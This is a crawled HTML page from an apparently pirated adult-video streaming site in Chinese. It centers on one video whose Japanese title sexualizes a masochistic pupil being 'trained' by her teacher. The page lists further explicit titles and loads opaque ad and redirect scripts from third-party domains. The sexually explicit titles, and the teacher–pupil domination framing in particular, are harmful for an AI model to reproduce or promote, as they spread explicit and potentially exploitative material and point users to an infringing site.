

--- FILE ---
content_type: text/html
request_url: http://10sss.com/play/index61002-0-0.html
body_size: 4181
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61002;var seaplaylink="/play/index61002-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUFE574主観調教俺だけの巨乳オナサポペットドMの教え子に射精お手伝いを教え込む
        </title>
        <meta name="keywords" content="JUFE574主観調教俺だけの巨乳オナサポペットドMの教え子に射精お手伝いを教え込む" />
        <meta name="description" content="JUFE574主観調教俺だけの巨乳オナサポペットドMの教え子に射精お手伝いを教え込む" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUFE574主観調教俺だけの巨乳オナサポペットドMの教え子に射精お手伝いを教え込む
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250719/rwukzoOE/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250719/rwukzoOE/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250719/rwukzoOE/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index22902-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241117-1/e6614bdd4756d51b37076928c3f895da.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY999 (HD)..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28103-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241222-1/f5805d4cd215f3898c89afd3380000fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                VOSS173鄰居居然..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20953-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241028-1/1c2643f91820e0eb53d8360384b79142.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START029芸能人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56546-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250624-1/6419de029aa5730aedb3c1fcbeeea100.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ360新人FI..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21522-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241102-1/95fcc1ad5442ed1b4fd4e6a4ae4c647b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SVGAL002有名女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24225-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241127-1/c86aa4ed7b58915676d1114ffd8896e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAA102今日はお..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6596-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/df1fe9823d4aafad18dda13fd4731aa9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                張感 玄関開けたら透け..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37177-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250218-1/6d83b7aed251b28ceaed9d8b469ad90c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                召唤来的魅魔附身巨乳姊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17038-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240925-1/00dbf0218c798741238b969360b01062.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全裸兔女郎的乳交泡泡浴..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55828-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250620-1/614b7eac57feed70d569c3989adc90c8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ696家に転が..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7078-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/16b4469e650829d87b2dc54c0ee7b3e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                巨乳人妻温泉デート 白..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35421-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250207-1/c7922aa1280d139bc51f4d21555d04e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                唯美女优少妇口交乳胶被..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3442fcfd22945f5af6aebb11fd7c166","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>